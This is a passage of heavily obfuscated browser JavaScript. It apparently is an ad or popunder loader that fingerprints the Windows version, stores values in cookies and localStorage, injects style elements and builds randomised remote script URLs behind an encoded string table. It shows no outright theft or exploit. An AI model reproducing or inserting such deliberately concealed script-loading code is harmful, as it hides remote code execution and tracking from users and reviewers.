D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};O6HH.w0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D4zz.P4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};g6HH.T9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};g6HH.G9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};g6HH.H1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.O0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};D6HH.i3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.f9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};D4zz.r2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};O6HH.h0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};O6HH.c7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};O6HH.M0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};function D4zz(){}g6HH.p1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};g6HH.o1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};g6HH.x1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.F2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D6HH.H7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.L3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};O6HH.m0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};O6HH.A0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};O6HH.C8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};g6HH.y1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D4zz.S4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};D4zz.Z4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.Q2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.o3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};D4zz.c2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};D4zz.B4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};D6HH.J3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};D6HH.k3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};D4zz.E2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};O6HH.p0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D4zz.m2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};g6HH.O1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};g6HH.p9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.X8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};D4zz.w2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.I0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};g6HH.b9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};D4zz.D2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.P7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};O6HH.N8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.x8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};D6HH.X7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};D4zz.p4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};O6HH.C0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};O6HH.q0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.P2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};D4zz.O4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};O6HH.E8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};D6HH.O7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};W6HH.N1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};O6HH.H0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.r7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.W3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};g6HH.m1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};O6HH.V8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D4zz.t2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};O6HH.a8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};O6HH.R0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.k2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};O6HH.d8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};g6HH.S9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};g6HH.B9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};g6HH.b1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};var c5H,a5H;var B8dddd=W6HH.M3d;for(;B8dddd!==W6HH.v3d;){switch(B8dddd){case W6HH.M3d:B8dddd=W6HH.r5H(W6HH.N8b)==W6HH.r5H(W6HH.m9b)?W6HH.h3d:W6HH.u3d;break;case W6HH.u3d:B8dddd=W6HH.s5H(W6HH.S2b)!==W6HH.s8b?W6HH.W3d:W6HH.v3d;break;case W6HH.h3d:c5H=W6HH.e8b;B8dddd=W6HH.u3d;break;case W6HH.W3d:a5H=W6HH.F3d;B8dddd=W6HH.v3d;break;}}function umM6(){return"%00%1Akmv%06%01%1Cfi%60%04%08%0Bb!qs%10Zsjt%06%01%13glw%14AF3-'ZCGs4%20E%10%1Bfnr%07%02%1Bamp%14PX&0%22YT%0B!0/R%5DOr=.XPC%3Cxp%02%07%1Ecay%0C%06%0B%050/vt%0B=)$%5B%10%1Es:)TCk&x2%02%10Z3%3E$%14%03%19f!w%05%10X75%60A%5EZsht%06%01%13kkq%03%01%0Bcm%60%04%06%19gjs%0D%05%1Dax%20WBE%3E,5P%10I!*%15PI%5Es:.%5BEO%3C-%60%01%04%1Dblx%0D%02%0Bgjq%02%05%18gkq%14FX;-$%14%00%12a%60q%06%01%1Fdk%60%04%00%0B%2064%5BU%0B18-Y%10%5E7*5%14%00%19skq%07%03%1Femu%03%02%0B~xw%03%01%1Eear%06%04%0Bgoy%01%05%1Cfjy%14%00%13jor%05%09%1Efx%7C%1Djti%04k%1C%10L=+%04TRBshs%06%07%1Falr%07%08%0B:%3C-E%10I%3E6/P%7FE6%3C%60FEE%22%10,XTN;85PaX=)%20RP%5E;6/%14PZ%22xr%0D%08%1Fdmt%0D%07%0B16.%5EXOs%0E(%5BUE%25*%60xPI%1D%0A%60%0C%08%1Fajy%03%04%1Bs4.@BO666%5B%10M7-%04YTG775FsS%068&%7BPG7xp%00%10%1Cjhs%02%08%1Bem%60%05I%12bx%20VT%04?0/%14%00%12bmw%05%02%1Cjk%60Z%05%0Bghu%05%02%1Djm%60EPM7%00%0ESWY7-%60%04%01%1Bsjq%14%05%1Aglr%02%09%1Ejxp%02%10%1Dcav%0D%06%18g%60%60CALshs%05I%18fi%60%04%09%0B&6%12ACC%3C%3E%60VZO605ZC%04?0/%14Y%5E&)%04DDC$xr%05%01R%60lq%14%06%0B5%3C5aXG7#.%5BTe4?2PE%0B%3En%60APM%1C8,P%10N=4%20%5C_%0A0%20aFTM?%3C/A%10%1B%60iq%05%09%1Afkw%14%07%1As*%22GTO%3Cx2@SY&+(%5BV%0Bdaq%0D%06%1Ckjw%14YE!-%60BXN&1%60APH'7%25PC%0B&83RT%5Es;.ZEY&+%20E%1FG;7%60BTH%22x%7C%14%06%1Cbkx%04%09%13s%18%60_%5EC%3Cx5LAOs,9%5BVb%05%1A%0CRfh%1C.1dV%0B%60i%60xPIda%0A%14%04%13bh%22S%01%1DdiyQP%0B403PWE*x(%5BBO%20-%03PWE%20%3C%60%06%05%19fat%00%04%1Bs*5ZAz%2061TVK&0.%5B%10gsh1M%10Y%225(A%10%1Bgoq%04%08%12aaq%14%5E%18s)4FY%0B#,$GHy75$VEE%20xp%05%07%13gip%03%02%18shq%00%00%1F%60j%60%07%06%1Bejr%0D%06%12sku%05I%1Ebi%60@BO%20%18&P_%5Es*%22G%5EF%3E%15$SE%0B:%3C%20Q%10%1Cbop%05%04%12c%60%60%02%03%18gkp%0C%06%13shq%04%08%12bjw%0C%01%0Bcot%02%08%1Cghq%14%07%0B66%22@%5CO%3C-%04YTG775%14%00%18eky%0C%02%19gj%60X%10%1Ackr%01%04%1CeaxTSI6%3C'%14fC%3Cjs%14d%0B%3C66%14%00%12kmx%0D%07%1Cbo%60VCE!*%0EGXM;7%60%04%05%1Bdjt%01%08%1Agx)A%5CFshu%00%04%18aiv%05%10%1Bjnr%06%00%19alx%14Xz:6/P%10%1Bcor%00%02%1Bgip%14%5EH8%3C%22A%1D%0A;?3T%5CO~y$XSO6uaCXN76m%15P_60.%14PN6%1C7P_%5E%1E02ATD7+%60%04%00%18bkp%05%02%1Dkxy%14CO%225%20VT%0B%1E0/@I%0B%1Cn%60%02%01%1Bgly%03%08%1Bs5$%5BV%5E:xu%07%00%12cly%06%04%0B3?4%1BAB%22x(ATGshx%0C%01%1Ebmp%03%03%0Bk%60x%0C%08%13k%60%60%01%01%1As+$X%5E%5C7x5Z%7DE%25%3C3vPY7x2PE~;4$%14SE=-2ACK%22t%25TEO%220%22%5ETX%7C4(%5B%10gex=%14n%5E=)%60bXDdm%60%04%10F;7*%14%14%19%11%7CssBI%2001A%14%19%17%7Crv%14%18%141$TU%0Fa%1Cd%06rH==8%10%02owj%02%10%03l06%25L%14%19%17%7Crv%14%18%1415X%5D%0Fa%1C%60S%5DE=+%60GTG=/$vYC%3E=%60%1B%10G=,2PDZs0/%5BTX%1A%0D%0Cy%10%19gat%06%06%18%60k%60R%5E%0Bc%60t%0D%05%1Bfmp%02%10B;=%25P_%0B%25xs%02%00%1Dajy%02%08%0B;=%60%5C~ys*%22GXZ&xx%14%5EZ77$G%10K%22)$%5BUi:0-Q%10%1Bglu%0C%06%1Cak%60l%10I%3E82F%7DC!-%60FRX=5-a%5EZs)3ZEE&%201P%10%0Fa%1A)A%5CFwj%04%10%02i:%3C%20Q%14%19%17%7CrvBI%2001A%14%19%17x%1D%11%00%0B1+$TEO%06%3C9A%7FE6%3C%60%1BY%5E?5%60%07%01%1Ff%60s%07%06%13kx%25ZR_?%3C/A%10Y';2AC%0B&6%14ary&+(%5BV%0Baiw%04%00%1Dfm%60W%5EN+x3PWX7*)%14%00%19do%60%06%03%0B%1F8%22%5C_%5E=*)%14%02%1Abx/ZWE%3E5.B%11D=+$SWO%20%3C3%15_E=)$%5BTXshy%02%02%1Ca%60w%04%10I%3E0$%5BEf7?5%14B%5E+5$FYO7-%60@CFz=%20AP%10;4%20RT%0550'%0ESK!%3Cw%01%1Dxb5%06zuF:%18%10tsk%1B%18%00tpk%13%18%11%1A%1E%05+%11twpo%13%18%00tpf%13%18%00tpk%10%18%00ppk%13%10%03gpkep%60Y%5EK6x~D%13%03i$m%15%02%1Abpz%14CK%3C=.X%10%1Ai,3Y%0C%0Bka%60%00%06%1Eamq%00%04%0B(%10/QTRshx%07%07%1Cbnv%06%05%0B!:3%5CA%5E%09*3V%1B%17p81@%1FZ:)ch%10Y7:5%5C%5EDs%60x%0C%08%13kx%1EjnM=6%60B%5CE3#sR%07K*0qE%10K%3C6/L%5CE'*%60t_N%206(Q%10I%3E0$%5BE~=)%60VBYs=(FAF3%20%60%04%04%1A%60iq%07%03%13bxp%05%01%1As*1YXI7xp%0C%03%1As*-%5CRA%7C4(%5B%10D'4#PC%0B=?'FT%5E%1A%3C(RY%5Es8%25Q%10%18ax%25%5CG%0BfoyM%07%1As4$AP%0Bck%60Z_F=8%25%14Xz==%60xPI%1B75P%5D%0B3-.W%10%1Fshw%14%00%1Efmw%0D%00%1Edn%60W%5DE5x/Z_Os).FX%5E;6/%0FWC*%3C%25%0E%10B37%25YT%0B5%3C5aXG7xz%15%10%1Bckw%0D%08%1Bfht%14XD6%3C9zW%0B=7$GCE%20x9X%5D%0Bdmq%06%07%1Efav%14%02%12bhw%05%09%19s4%20%5BPM7xu%05%02%1Echq%04%10F=:%20AXE%3Cx5PI%5E%7D3%20CPY1+(EE%0B403FEi:0-Q%10%5C;*(WXF;-8%14B%5E+5$%14%5EL4*$AfC6-)%14%00%1Dakt%0D%05%1Bkm%60%07%10%5B'%3C3LbO%3E%3C%22A%5EX%135-%14AK5%3C%19zWL!%3C5%14BX1x6%5C_N=.oZAO%3C%3C3%15%0C%0A%3C,-Y%0A%0A!%3C5aXG764A%19L'7%22AXE%3CqhN%11%5D;7%25ZF%04%3E6%22TEC=7oGTZ%3E8%22P%19%08s)3PGO%3C-%05PWK'55%14%02%1Djlt%0D%10%1A*%1F%07sw%0B%60h%60%5BP%5C;%3E%20A%5EXs)%20GTD&%17.QT%0B%1F8%22eais:.%5BEK;72%14%00%1Deiq%06%04%1Eco%60%03%05%19ehv%02%00%19s1$%5CVB&xp%06%01%13clp%03%05%13s8/%5C%5CK&%3CoXXDs7%20C%10Y&%20-PbB7%3C5F%10%1Bbx&PEh=,/QXD5%1A-%5CTD&%0B$VE%0Banr%0D%08%1Dais%14%13a%15%03pW%5Cdb8%16%0CDa%112&P%02%1A%22%12%02%5E%06%08sv%60F%5EG7xx%0C%08%13k%60x%14YK!%166%5BaX=)$GESsq~%0FoViyh%14%01%0B4,/VEC=7%60%02%03%12*%60q%14RB3+%02ZUO%13-%60YTL&x)GTLs4%20ARBsj%60%04%06%19%60ly%01%00%13ax%22GTK&%3C%04YTG775%14%03%18s;%20VZM%2064%5BUc?8&P%10X7/$GBOs%13%60Y%10%1Bbmu%00%03%1Fajq%14P%0B16,%14%1E%05slx%05%00I4iv%03%01%1268%60%5CEO?x(ePNsnt%05%10%1E%60iw%06%10%0Bg%60q%04RLbnw%05%09N3x'@_I&0.%5B%10%1Beiq%01%09%1Fgnp%14XL%208,P%10f%60x/@%5CH7+%60FES%3E%3C2%5DTO&";}(function(r1,u9,p1){var b0b=W6HH;var l0b,v0b,M0b,c0b,B0b,e5b,S5b,F5b,k5b,V5b,z5b,x5b,A5b,Q5b,R5b,O5b,b5b,P5b,C5b,n5b,i5b,v5b,t5b,D5b,c5b,N4b,e4b,F4b,k4b,y4b,V4b,z4b,L4b,X4b,x4b,A4b,Q4b,w4b,q4b,j4b,l4b,u4b,e2b,z2b,X2b,A2b,Q2b,w2b,j2b,H2b,o2b,g2b,b2b,P2b,C2b,l2b,W2b,t2b,Y2b,S9b,T9b,z9b,A9b,w9b,U9b,O9b,o9b,r9b,C9b,s9b,n9b,l9b,t9b,D9b,c9b,Y9b,S8b,T8b,I8b,k8b,m8b,z8b,J8b,f8b,Q8b,q8b,G8b,j8b,d8b,H8b,b8b,P8b,E8b,n8b,Z8b,u8b,W8b,M8b,D8b,I3d,k3d,y3d,X3d,Q3d,q3d,G3d,U3d,j3d,H3d,r3d,t3d,y1,v1,m1,F1,Z1,W1,w1,Y1,j1,B1,u1,n1,O1,l1,S1,q1,a1,f1,r9,b1,V1;l0b=null;v0b=315;M0b=314;c0b=310;B0b=308;e5b=306;S5b=305;F5b=303;k5b=301;V5b=299;z5b=296;x5b=292;A5b=291;Q5b=289;R5b=282;O5b=280;b5b=275;P5b=273;C5b=272;n5b=269;i5b=266;v5b=263;t5b=260;D5b=259;c5b=258;N4b=255;e4b=254;F4b=251;k4b=249;y4b=248;V4b=247;z4b=244;L4b=243;X4b=241;x4b=240;A4b=239;Q4b=237;w4b=236;q4b=235;j4b=232;l4b=215;u4b=213;e2b=202;z2b=192;X2b=189;A2b=187;Q2b=185;w2b=184;j2b=180;H2b=177;o2b=174;g2b=172;b2b=171;P2b=169;C2b=168;l2b=163;W2b=160;t2b=156;Y2b=153;S9b=149;T9b=148;z9b=140;A9b=135;w9b=132;U9b=129;O9b=124;o9b=122;r9b=121;C9b=116;s9b=115;n9b=113;l9b=111;t9b=104;D9b=103;c9b=102;Y9b=101;S8b=97;T8b=96;I8b=94;k8b=93;m8b=90;z8b=88;J8b=86;f8b=82;Q8b=81;q8b=79;G8b=78;j8b=76;d8b=75;H8b=73;b8b=67;P8b=65;E8b=62;n8b=61;Z8b=60;u8b=57;W8b=56;M8b=54;D8b=51;I3d=42;k3d=41;y3d=40;X3d=33;Q3d=29;q3d=27;G3d=26;U3d=25;j3d=24;H3d=21;r3d=17;t3d=0;try{function A9(){if(B1[b0b.s5H(Y2b)]===(b0b.s5H(k5b)|t3d)){return;}U1(B1,Q0=>{if(Q0[b0b.s5H(R5b)]){Q0[b0b.s5H(R5b)][b0b.s5H(g2b)](Q0);}});if(j1){clearTimeout(j1);}}y1=[b0b.s5H(X4b),b0b.s5H(U3d),b0b.r5H(j8b),b0b.s5H(F5b),b0b.r5H(Q8b),b0b.s5H(r9b)];function o9(s3,l3,L3,n3,k3){var M3;M3=J1(s3,+b0b.s5H(C5b))+J1(l3,b0b.r5H(C5b)*b0b.h3d)+J1(L3,b0b.r5H(C5b)-t3d)+J1(n3,b0b.s5H(C5b)*b0b.h3d)+J1(k3,+b0b.r5H(C5b));return M3;}function Q1(s0){var Y8b,l0,L0;Y8b=49;l0=b0b.r5H(k5b)-t3d;if(s0[b0b.r5H(G8b)]()[b0b.r5H(Y2b)]==+b0b.r5H(C2b)){L0=parseInt(s0);return L0;}else{s0[b0b.s5H(G8b)]()[b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.s5H(Y8b)](function(k0){var n0;n0=parseInt(k0);return l0+=n0;});return Q1(l0);}}v1=[b0b.r5H(T8b),b0b.r5H(P8b),b0b.r5H(q8b),b0b.s5H(l2b),b0b.r5H(Q5b),b0b.s5H(q4b)];m1=[b0b.s5H(M8b),b0b.s5H(v5b),b0b.s5H(F4b),b0b.r5H(e4b),b0b.s5H(u4b),b0b.r5H(H2b),b0b.r5H(D8b),b0b.s5H(F4b),b0b.r5H(t2b)];function R1(){var V9;V9=u1[b0b.r5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));return`${V9}.js?${l1[b0b.r5H(X2b)]}`;}F1=[b0b.s5H(d8b),b0b.r5H(S8b),b0b.s5H(z9b),b0b.r5H(t5b),b0b.s5H(j3d)];Z1=b0b.r5H(C2b)*b0b.h3d;W1=+b0b.r5H(H3d);function B9(U0){var N5b,y5b,m2b,B8b,F0;N5b=307;y5b=300;m2b=194;B8b=48;F0=document[b0b.s5H(W8b)][b0b.s5H(N5b)](new RegExp(b0b.s5H(y5b)+U0[b0b.r5H(S9b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b0b.r5H(m2b))+b0b.s5H(B8b)));return F0?decodeURIComponent(F0[+b0b.r5H(C2b)]):undefined;}w1=r1[b0b.r5H(l9b)];function e1(g0,f0){var X8b;X8b=85;if(!g0){return l0b;}if(g0[b0b.r5H(X8b)]===f0){return g0;}return e1(g0[b0b.s5H(R5b)],f0);}function M9(X0){var X5b,K5b,O4b,M4b,L2b,G9b,p9b,r8b,V3d,E0;X5b=293;K5b=274;O4b=228;M4b=210;L2b=191;G9b=130;p9b=123;r8b=69;V3d=39;E0=X0[b0b.s5H(X5b)]();return{top:Math[b0b.r5H(V3d)](E0[b0b.s5H(q3d)]+((window[b0b.s5H(r8b)]||document[b0b.s5H(G9b)][b0b.s5H(L2b)]||document[b0b.s5H(e2b)][b0b.s5H(L2b)])-(document[b0b.s5H(G9b)][b0b.s5H(O4b)]||document[b0b.s5H(e2b)][b0b.r5H(O4b)]||b0b.r5H(k5b)|t3d))),left:Math[b0b.s5H(V3d)](E0[b0b.s5H(S5b)]+((window[b0b.s5H(K5b)]||document[b0b.r5H(G9b)][b0b.r5H(p9b)]||document[b0b.r5H(e2b)][b0b.s5H(p9b)])-(document[b0b.s5H(G9b)][b0b.r5H(M4b)]||document[b0b.r5H(e2b)][b0b.s5H(M4b)]||b0b.s5H(k5b)|t3d)))};}function l9(A5){var T5b,C8b,P5,r5;T5b=304;C8b=64;P5=(A5[b0b.s5H(Y2b)]+(b0b.r5H(T9b)-t3d)>>(b0b.s5H(U9b)|t3d))+ +b0b.s5H(C2b);r5=new Array(P5*(b0b.r5H(k4b)*b0b.h3d));for(var G5=b0b.s5H(k5b)-t3d;G5<P5*+b0b.r5H(k4b);G5++)r5[G5]=b0b.s5H(k5b)*b0b.h3d;for(G5=b0b.s5H(k5b)-t3d;G5<A5[b0b.s5H(Y2b)];G5++)r5[G5>>+b0b.s5H(C5b)]|=A5[b0b.s5H(T5b)](G5)<<G5%+b0b.r5H(H3d)*+b0b.r5H(T9b);r5[G5>>(b0b.s5H(C5b)|t3d)]|=b0b.s5H(C8b)*b0b.h3d<<G5%(b0b.r5H(H3d)*b0b.h3d)*(b0b.s5H(T9b)*b0b.h3d);r5[P5*(b0b.s5H(k4b)-t3d)-b0b.r5H(C5b)*b0b.h3d]=A5[b0b.r5H(Y2b)]*+b0b.s5H(T9b);return r5;}function C1(r0){var L5b,V2b,o0,c0,G0;L5b=295;V2b=195;try{if(document[b0b.s5H(A5b)]){for(var I0 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][I0][b0b.s5H(e5b)]===r0){o0=document[b0b.s5H(A5b)][I0][b0b.s5H(s9b)][+b0b.r5H(C5b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!o0){o0=b0b.s5H(L5b);}o0=o0[b0b.s5H(m8b)](+b0b.r5H(C2b),o0[b0b.r5H(Y2b)]-+b0b.s5H(C2b));c0=document[b0b.r5H(c0b)](b0b.s5H(w2b));c0[b0b.s5H(c9b)]=b0b.s5H(i5b);G0=document[b0b.r5H(V2b)](window[b0b.r5H(V4b)](o0));c0[b0b.s5H(A2b)](G0);document[b0b.s5H(e2b)][b0b.r5H(A2b)](c0);return function(){c0[b0b.r5H(R5b)][b0b.r5H(g2b)](c0);};}catch(A0){}}Y1=r1[b0b.s5H(v0b)];B1=[];O1=b0b.r5H(z5b);l1=l1||{};l1[b0b.s5H(X2b)]=r1[b0b.s5H(j2b)];function L1(M5,s5){var p5b,K5,l5;p5b=279;K5=(M5&b0b.r5H(p5b)-t3d)+(s5&b0b.s5H(p5b)-t3d);l5=(M5>>(b0b.s5H(k4b)|t3d))+(s5>>b0b.r5H(k4b)*b0b.h3d)+(K5>>b0b.s5H(k4b)*b0b.h3d);return l5<<(b0b.s5H(k4b)|t3d)|K5&b0b.s5H(p5b)-t3d;}function P9(N0){var d0;d0=[];try{d0=U1(document[b0b.r5H(P5b)](N0),q0=>q0);}catch(z0){}return d0;}function M1(a5,J5,T5,t5,H5,m5,F5){return T1(J5&T5|~J5&t5,a5,J5,H5,m5,F5);}function L9(Z3){var s0b,E0b,n0b,Z0b,j3,W3;s0b=/(\u0057\u0069\x6e\u0064\x6f\u0077\x73\u0020\x37|\u0057\x69\x6e\x64\x6f\u0077\u0073\x20\x4e\u0054\x20\u0036[^\n]\u0031)/;E0b=/(\u0057\u0069\u006e\u0064\x6f\x77\u0073\u0020\u0038|\u0057\u0069\x6e\x64\x6f\x77\u0073\u0020\u004e\u0054\x20\u0036[^\n]\x32)/;n0b=/(\x57\u0069\u006e\u0064\x6f\u0077\x73\u0020\x38[^\n]\u0031|\x57\u0069\u006e\x64\u006f\x77\u0073\u0020\x4e\x54\u0020\u0036[^\n]\x33)/;Z0b=/(\u0057\x69\x6e\u0064\u006f\u0077\u0073\u0020\u0031\x30[^\n]\x30|\u0057\u0069\u006e\x64\x6f\u0077\u0073\x20\u004e\x54\u0020\x31\u0030[^\n]\u0030)/;j3=b0b.r5H(b0b.W3d);W3=navigator[b0b.s5H(o9b)];if(Z3===b0b.s5H(u8b)){if(Z0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(x5b);}if(n0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(E0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(s0b[b0b.r5H(k3d)](W3)){j3=b0b.r5H(f8b);}}return j3;}function k1(e9){return e9[s1(b0b.s5H(k5b)*b0b.h3d,e9[b0b.s5H(Y2b)])];}function Y9(T0,w0,u0){var B5b,T2b,i2b,l3d,b0,B0,Y0,a0;B5b=256;T2b=200;i2b=162;l3d=7;u0=u0||{};b0=u0[b0b.r5H(l3d)];if(typeof b0==b0b.r5H(w4b)&&b0){B0=new Date();B0[b0b.s5H(i2b)](B0[b0b.s5H(N4b)]()+b0*+b0b.s5H(j4b));b0=u0[b0b.s5H(l3d)]=B0;}if(b0&&b0[b0b.s5H(T2b)]){u0[b0b.r5H(l3d)]=b0[b0b.r5H(T2b)]();}w0=encodeURIComponent(w0);Y0=T0+b0b.r5H(b0b.e8b)+w0;for(var J0 in u0){Y0+=b0b.r5H(B5b)+J0;a0=u0[J0];if(a0!==!![]){Y0+=b0b.s5H(b0b.e8b)+a0;}}document[b0b.s5H(W8b)]=Y0;}l1[b0b.r5H(M0b)]=b0b.s5H(D9b);function D9(H0,t0){localStorage[H0]=t0;return t0;}function N1(m0){return localStorage[m0];}function s1(P0,K0){return Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*(K0-P0)+P0);}function 